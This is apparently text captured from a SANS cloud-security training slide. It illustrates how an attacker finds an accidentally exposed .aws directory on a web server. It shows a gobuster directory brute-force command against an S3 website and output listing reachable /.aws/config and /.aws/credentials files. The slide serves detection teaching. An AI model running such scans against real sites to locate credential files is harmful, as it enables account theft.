 SANS | CLOUD SECURITY
Build Better Cloud Detections…By Ha
Ryan Nicholson
Attack: Stealing Over-Exposed Credentials
• Developer accidently pushed their .aws directory with their web app source
code to a production web server…
nicholsr@archer ~ % gobuster dir -w /tmp/dirsearch.txt
-u http://2j5dymlht40nxp5rnqm4wdap.s3-website-us-west-2
.amazonaws.com --no-error
=======================================================
========
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@fir
/%ff (Status: 400) [Size: 348]
/..;/ (Status: 400) [Size: 0]
/.aws/config (Status: 200) [Size: 42]
/.aws/credentials (Status: 200) [Size: 115]
/error.html (Status: 200) [Size: 39]
/index.html (Status: 200) [Size: 35]
Progress: 8287 / 12939 (64.05%)
2023-03-14 10:43:07